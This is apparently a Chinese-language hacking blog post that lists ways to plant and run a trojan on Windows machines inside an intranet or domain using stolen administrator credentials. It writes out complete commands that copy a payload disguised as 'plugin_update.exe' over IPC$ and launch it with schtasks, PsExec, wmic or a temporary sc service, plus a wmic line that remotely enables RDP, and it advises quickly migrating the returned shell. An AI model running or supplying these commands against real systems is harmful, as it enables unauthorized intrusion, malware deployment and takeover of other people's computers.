



0x01 首先,想办法把马拷到目标机器上再说:

1 2

| # net use \\192.168.3.168\ipc$ /user:administrator "admin!@#45" # copy shell.exe \\192.168.3.168\c$\windows\temp\plugin_update.exe

|



0x02 利用最常规的copy[xcopy] & schtasks(按说ipc建立以后,schtasks就不用带账号密码了,尤其我这里还是以system权限运行[本身就不需要账号密码],但实际测试中不带就拒绝访问,至于具体原因,暂未知,保险起见还是带上):

1 2 3

| # schtasks /create /tn "plugin_update" /tr c:\windows\temp\plugin_update.exe /sc once /st 10:29 /S 192.168.3.168 /RU System /u administrator /p "admin!@#45" # schtasks /run /tn "plugin_update" /S 192.168.3.168 /u administrator /p "admin!@#45" 你也可以不用等,让目标立即运行任务 # schtasks /F /delete /tn "plugin_update" /S 192.168.3.168 /u administrator /p "admin!@#45"

|







0x03 通过古老的psexec的方式(对方admin$开启即可,简单粗暴,退出的时候[如果你是用的交互]也许会有服务残留,实际测试中并没有,种马的时候注意不要交互,不然进程会一直挂在哪里)

1

| # PsExec.exe -accepteula \\192.168.3.36 -d -u administrator -p admin c:\windows\temp\plugin_update.exe

|





0x04 通过wmic的方式来远程执行任意指令[ 典型工具 winexec ]:

1 2

| # wmic /node:192.168.3.168 /user:administrator /password:admin!@#45 process call create "c:\windows\temp\plugin_update.exe" # wmic /node:192.168.3.36 /USER:administrator /password:admin PATH win32_terminalservicesetting WHERE (__Class!="") CALL SetAllowTSConnections 1 远程开启对方rdp,08以后的系统可能不太好使

|





0x05 通过sc创建临时服务的方式(记得事先建立好连接,可能需要把exe,bat先注册一下,不然会一直报1053错误(哪位兄弟如果知道怎么更好的解决,还望能告诉小弟一声,感激不尽),但,其实也并不影响,虽然服务报错,但马还是会照常执行(记得shel弹回来以后马上迁徙shell进程,动作要快,不然很快就会断掉,具体原因暂未知),只要shell弹回来就好,用完就顺手删掉即可,关于sc的更多选项请自行查看工具使用帮助):

1 2 3 4 5

| # net use \\192.168.3.168\ipc$ /user:administrator "admin!@#45" # sc \\192.168.3.168 create "patch_update" binpath= "cmd /c c:\windows\temp\plugin_update.exe" 这里注意下等号后面的空格别漏了 # sc \\192.168.3.168 start "patch_update" # sc \\192.168.3.168 delete "patch_update" # net use \\192.168.3.168\ipc$ /del

|

0x06 通过powershell的方式,暂时还有些问题,待后期解决再推上来

小结:

没啥技术含量,简单记录下,留给有需要的人,搞清楚一些方法的利用前提条件就好(适合在域中或普通的win内网中用)